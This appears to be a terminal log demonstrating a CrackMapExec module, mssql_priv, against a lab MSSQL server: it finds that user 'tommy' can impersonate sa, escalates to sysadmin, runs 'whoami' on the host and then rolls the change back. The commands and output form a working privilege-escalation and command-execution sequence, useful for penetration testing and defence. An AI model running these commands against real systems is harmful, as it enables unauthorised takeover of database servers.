 ┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec mssql 192.168.133.167 -u tommy -p 'October2021' --local-auth -M mssql_priv
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 [*] Windows 10.0 Build 14393 (name:WIN-TOE6NQTR989) (domain:WIN-TOE6NQTR989)
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 [+] tommy:October2021
MSSQL_PR... 192.168.133.167 1433 WIN-TOE6NQTR989 [+] tommy can impersonate sa (sysadmin)
┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec mssql 192.168.133.167 -u tommy -p 'October2021' --local-auth -M mssql_priv -o "ACTION=privesc"
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 [*] Windows 10.0 Build 14393 (name:WIN-TOE6NQTR989) (domain:WIN-TOE6NQTR989)
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 [+] tommy:October2021
MSSQL_PR... 192.168.133.167 1433 WIN-TOE6NQTR989 [+] tommy can impersonate sa (sysadmin)
MSSQL_PR... 192.168.133.167 1433 WIN-TOE6NQTR989 [+] tommy is now a sysadmin! (Pwn3d!)
┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec mssql 192.168.133.167 -u tommy -p 'October2021' --local-auth
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 [*] Windows 10.0 Build 14393 (name:WIN-TOE6NQTR989) (domain:WIN-TOE6NQTR989)
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 [+] tommy:October2021 (Pwn3d!)
┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec mssql 192.168.133.167 -u tommy -p 'October2021' --local-auth -x whoami
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 [*] Windows 10.0 Build 14393 (name:WIN-TOE6NQTR989) (domain:WIN-TOE6NQTR989)
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 [+] tommy:October2021 (Pwn3d!)
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 [+] Executed command via mssqlexec
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 --------------------------------------------------------------------------------
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 nt service\mssqlserver
┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec mssql 192.168.133.167 -u tommy -p 'October2021' --local-auth -M mssql_priv -o "ACTION=rollback"
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 [*] Windows 10.0 Build 14393 (name:WIN-TOE6NQTR989) (domain:WIN-TOE6NQTR989)
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 [+] tommy:October2021 (Pwn3d!)
MSSQL_PR... 192.168.133.167 1433 WIN-TOE6NQTR989 [+] sysadmin role removed
┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$ poetry run crackmapexec mssql 192.168.133.167 -u tommy -p 'October2021' --local-auth
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 [*] Windows 10.0 Build 14393 (name:WIN-TOE6NQTR989) (domain:WIN-TOE6NQTR989)
MSSQL 192.168.133.167 1433 WIN-TOE6NQTR989 [+] tommy:October2021
┌──(mpgn㉿kali)-[~/CrackMapExec]
└─$